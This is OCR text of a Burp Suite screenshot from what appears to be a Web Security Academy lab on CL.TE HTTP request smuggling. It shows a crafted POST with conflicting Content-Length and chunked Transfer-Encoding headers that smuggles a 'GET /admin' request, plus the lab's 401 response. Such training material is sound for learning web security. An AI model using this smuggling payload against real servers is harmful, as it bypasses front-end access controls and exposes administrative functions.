 Send
Cancel
< ▾
> ▾
Target: https://0a8f000504d220a7810962b60088009a.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a8f000504d220a7810962b60088009a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 32
6 Transfer-Encoding: chunked
7
8 0
9
10 GET /admin HTTP/1.1
11 Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=RIbx38UdrHTCQsRniylvyzrUMHsMtVyu; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2676
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass front-end security
controls, CL.TE vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to bypass front-end
Inspector
Selection 32 (0x20)
Selected text
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
Foo: x
Decoded from: URL encoding
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
Foo: x
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Inspector
Notes